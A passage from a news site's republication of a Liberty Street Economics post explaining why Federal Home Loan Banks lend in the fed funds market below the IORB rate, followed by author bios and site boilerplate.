<p>Two primary factors contribute to FHLBs’ willingness to lend in the fed funds market. First, FHLBs must hold liquidity portfolios—partly to meet minimum regulatory requirements, but also to satisfy advances to their members. Fed funds are key instruments in such portfolios, along with interest-bearing deposit accounts and other selected short-term investments such as reverse repos. This means that FHLBs turn to the fed funds market to invest excess cash holdings. Second, unlike domestic banks and FBO branches, FHLBs do not earn interest on their balances at the central bank, which creates an incentive for them to lend at rates below the IORB rate. In turn, this incentive to lend at low rates triggers the arbitrage mechanism between fed funds rates and the IORB rate, making it a regular phenomenon rather than an anomaly.</p>
<p>Two additional points are noteworthy here. First, since FHLBs have access to the <a href="https://libertystreeteconomics.newyorkfed.org/2022/01/how-the-feds-overnight-reverse-repo-facility-works/" target="_blank" rel="noreferrer noopener">overnight reverse repo</a> (ON RRP) facility that the Fed introduced in 2013, they are unwilling to lend at rates below the ON RRP rate. Second, since FHLBs face counterparty credit limits, the aggregate volume lent to a single counterparty is often limited (see <a href="https://www.federalregister.gov/documents/2019/02/20/2018-27918/federal-home-loan-bank-capital-requirements#citation-8-p5308" target="_blank" rel="noreferrer noopener">here</a> for details on these limits), which favors that a nontrivial arbitrage spread usually prevails.</p>
<p>The chart above shows that domestic depository institutions also lend in the fed funds market, but at very small volumes. This is due to their ability to earn the IORB rate, which disincentivizes them from lending reserves in the fed funds market when the clearing rate is below IORB.</p>
<h4 class="wp-block-heading">Wrapping Up</h4>
<p>The fed funds market has changed dramatically since 2008: The Fed expanded its balance sheet to support the U.S. economy, resulting in reserves in the banking system increasing substantially, and it also began paying interest on these reserve balances. Daily volume in the fed funds market has decreased substantially and market dynamics have evolved to capture arbitrage activity between FHLBs and branches of foreign banks.</p>
<div class="wp-block-media-text alignwide" style="grid-template-columns:15% auto">
<figure class="wp-block-media-text__media"><img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="90" height="90" src="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2022/01/afonso_gara.jpg?w=90" alt="Photo: portrait of Gara Afonso" class="wp-image-13708 size-full" srcset="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2022/01/afonso_gara.jpg 90w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2022/01/afonso_gara.jpg?resize=45,45 45w" sizes="auto, (max-width: 90px) 100vw, 90px"/></figure>
<div class="wp-block-media-text__content">
<p class="is-style-bio-contact has-large-font-size"><a rel="noreferrer noopener" href="https://www.newyorkfed.org/research/economists/afonso" target="_blank">Gara Afonso</a> is the head of Banking Studies in the Federal Reserve Bank of New York’s Research and Statistics Group.</p>
</div>
</div>
<div class="wp-block-media-text alignwide" style="grid-template-columns:15% auto">
<figure class="wp-block-media-text__media"><img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="90" height="90" src="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2022/06/cisternas_gonzalo.jpg?w=90" alt="Photo: portrait of Gonzalo Cisternas" class="wp-image-16686 size-full" srcset="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2022/06/cisternas_gonzalo.jpg 90w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2022/06/cisternas_gonzalo.jpg?resize=45,45 45w" sizes="auto, (max-width: 90px) 100vw, 90px"/></figure>
<div class="wp-block-media-text__content">
<p class="is-style-bio-contact has-large-font-size"><a rel="noreferrer noopener" href="https://www.newyorkfed.org/research/economists/cisternas" target="_blank">Gonzalo Cisternas</a> is a financial research advisor in Non-Bank Financial Institution Studies in the Federal Reserve Bank of New York’s Research and Statistics Group.  </p>
</div>
</div>
<div class="wp-block-media-text" style="grid-template-columns:15% auto">
<figure class="wp-block-media-text__media"><img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="688" height="689" src="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/gowen_brian.jpg?w=288" alt="" class="wp-image-25291 size-full" srcset="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/gowen_brian.jpg 688w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/gowen_brian.jpg?resize=45,45 45w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/gowen_brian.jpg?resize=460,461 460w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/gowen_brian.jpg?resize=288,288 288w" sizes="auto, (max-width: 688px) 100vw, 688px"/></figure>
<div class="wp-block-media-text__content">
<p class="is-style-bio-contact">Brian Gowen is a capital markets trading principal in the Federal Reserve Bank of New York’s Markets Group.</p>
</div>
</div>
<div class="wp-block-media-text" style="grid-template-columns:15% auto">
<figure class="wp-block-media-text__media"><img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="643" height="642" src="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/miu_jason.jpg?w=288" alt="" class="wp-image-25256 size-full" srcset="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/miu_jason.jpg 643w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/miu_jason.jpg?resize=45,45 45w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/miu_jason.jpg?resize=460,459 460w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/10/miu_jason.jpg?resize=288,288 288w" sizes="auto, (max-width: 643px) 100vw, 643px"/></figure>
<div class="wp-block-media-text__content">
<p class="is-style-bio-contact">Jason Miu is a capital markets trading associate director in the Federal Reserve Bank of New York’s Markets Group.</p>
</div>
</div>
<div class="wp-block-media-text" style="grid-template-columns:15% auto">
<figure class="wp-block-media-text__media"><img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="324" height="323" src="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/05/younger_joshua-1.jpg?w=289" alt="" class="wp-image-22830 size-full" srcset="https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/05/younger_joshua-1.jpg 324w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/05/younger_joshua-1.jpg?resize=45,45 45w, https://libertystreeteconomics.newyorkfed.org/wp-content/uploads/sites/2/2023/05/younger_joshua-1.jpg?resize=289,288 289w" sizes="auto, (max-width: 324px) 100vw, 324px"/></figure>
<div class="wp-block-media-text__content">
<p class="is-style-bio-contact">Joshua Younger is a policy and market analysis advisor in the Federal Reserve Bank of New York’s Markets Group.</p>
</div>
</div>
<p class="is-style-disclaimer">
    <strong>How to cite this post:</strong><br />Gara Afonso, Gonzalo Cisternas, Brian Gowen, Jason Miu, and Joshua Younger, “Who’s Borrowing and Lending in the Fed Funds Market Today?,” Federal Reserve Bank of New York <em>Liberty Street Economics</em>, October 10, 2023, https://libertystreeteconomics.newyorkfed.org/2023/10/whos-borrowing-and-lending-in-the-fed-funds-market-today/.</p>
<div>
<hr class="wp-block-separator has-alpha-channel-opacity"/>
<p class="is-style-disclaimer"><strong>Disclaimer</strong><br />The views expressed in this post are those of the author(s) and do not necessarily reflect the position of the Federal Reserve Bank of New York or the Federal Reserve System. Any errors or omissions are the responsibility of the author(s).</p>
</div></div>

<br /><a href="https://libertystreeteconomics.newyorkfed.org/2023/10/whos-borrowing-and-lending-in-the-fed-funds-market-today/">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/whos-borrowing-and-lending-in-the-fed-funds-market-today/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Who%E2%80%99s+Borrowing+and+Lending+in+the+Fed+Funds+Market+Today%3F&#038;url=https://jewishdigitaltimes.com/whos-borrowing-and-lending-in-the-fed-funds-market-today/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Who%E2%80%99s+Borrowing+and+Lending+in+the+Fed+Funds+Market+Today%3F&#038;url=https://jewishdigitaltimes.com/whos-borrowing-and-lending-in-the-fed-funds-market-today/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/whos-borrowing-and-lending-in-the-fed-funds-market-today/&#038;title=Who%E2%80%99s+Borrowing+and+Lending+in+the+Fed+Funds+Market+Today%3F" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/understating-rising-quality-means-import-price-inflation-is-overstated/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/LSE_2026_Import-inflation_lashkari_460-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 21, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/understating-rising-quality-means-import-price-inflation-is-overstated/">Understating Rising Quality Means Import Price Inflation Is</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/donald-trump-trashed-global-economic-orthodoxy-a-year-on-did-he-leave-australia-a-winner-or-loser-the-guardian/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/donald-trump-trashed-global-economic-orthodoxy-a-year-on-did-he-leave-australia-a-winner-or-loser-the-guardian/">Donald Trump trashed global economic orthodoxy. A year</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/disability-in-the-labor-market-earnings/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/LSE_2026_disability-earnings-pt2_pinkovskiy_460-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 14, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/disability-in-the-labor-market-earnings/">Disability in the Labor Market: Earnings</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/listen-live-trumps-detroit-speech-on-the-us-economy-siriusxm/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 13, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/listen-live-trumps-detroit-speech-on-the-us-economy-siriusxm/">Listen Live: Trump&#8217;s Detroit Speech on the US</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/which-entrepreneurs-boost-productivity-liberty-street-economics/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/LSE_2026_enterpreneurship_pearce_460-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/which-entrepreneurs-boost-productivity-liberty-street-economics/">Which Entrepreneurs Boost Productivity?   &#8211; Liberty Street Economics</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/trump-thanks-mister-tariff-on-truth-social-claiming-us-economy-is-improving-truthout/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 6, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/trump-thanks-mister-tariff-on-truth-social-claiming-us-economy-is-improving-truthout/">Trump Thanks “MISTER TARIFF” on Truth Social, Claiming</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/a-new-public-data-source-call-reports-from-1959-to-2025/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/LSE_2025_eport-data-releases_luck_460-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/a-new-public-data-source-call-reports-from-1959-to-2025/">A New Public Data Source: Call Reports from</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/us-economy-poised-for-2026-growth-boost-from-fed-cuts-and-ai-webpronews/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/us-economy-poised-for-2026-growth-boost-from-fed-cuts-and-ai-webpronews/">US Economy Poised for 2026 Growth Boost from</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/tariffs-trade-and-tumbling-credit-scores-the-top-5-lse-posts-of-2025/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/LSE_2025_LSE-top-5-posts-_460-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/tariffs-trade-and-tumbling-credit-scores-the-top-5-lse-posts-of-2025/">Tariffs, Trade, and Tumbling Credit Scores: The Top</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/u-s-gdp-sees-healthy-growth-marketplace-org/">									<img loading="lazy" width="300" height="300" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw.webp 300w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-150x150.webp 150w, https://jewishdigitaltimes.com/wp-content/uploads/2025/04/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBucs0-w300-rw-155x155.webp 155w" sizes="(max-width: 300px) 100vw, 300px" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/economy/"><span class="category-style" style="background:#111111">ECONOMY</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/u-s-gdp-sees-healthy-growth-marketplace-org/">U.S. GDP sees healthy growth &#8211; marketplace.org</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(908)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
